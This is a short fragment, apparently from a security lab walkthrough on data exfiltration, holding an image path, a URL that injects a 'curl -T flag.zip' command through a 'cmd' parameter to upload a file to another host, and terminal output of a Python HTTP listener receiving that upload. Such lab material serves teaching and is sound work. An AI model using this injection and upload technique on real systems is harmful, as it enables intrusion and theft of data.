 demo.ine.local:8000/?cmd=curl+192.70.33.2+-T+flag.zip
Shell No. 1
File Actions Edit View Help
root@INE:~/dataexfiltration# python httpserver.py 80
Serving HTTP on 0.0.0.0 port 80 ...
Host: 192.70.33.2
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 20975219
Expect: 100-continue